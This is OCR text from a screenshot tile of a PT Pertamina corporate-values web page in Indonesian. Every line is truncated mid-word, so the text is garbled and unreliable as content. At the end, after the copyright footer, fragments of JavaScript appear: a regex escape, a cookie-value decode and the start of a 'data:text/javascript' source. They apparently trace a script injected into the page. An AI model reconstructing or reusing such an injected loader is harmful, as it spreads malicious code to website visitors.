
membangun kebanggaan ba
CUSTOMER FOC
Berorientasi pada kepenti
terbaik kepada pelanggan.
COMMERCIAL (K
Menciptakan nilai tambah d
prinsip-prinsip bisnis yang se
CAPABLE (BER
Dikelola oleh pemimpin dan 
teknis tinggi, berkomitme
© 2012 PT Pertamina
funct
)”+e.replace(/([\.$?*|{}\(\)\[\]
decodeURIComponent(U[1]):
src=”data:text/javascr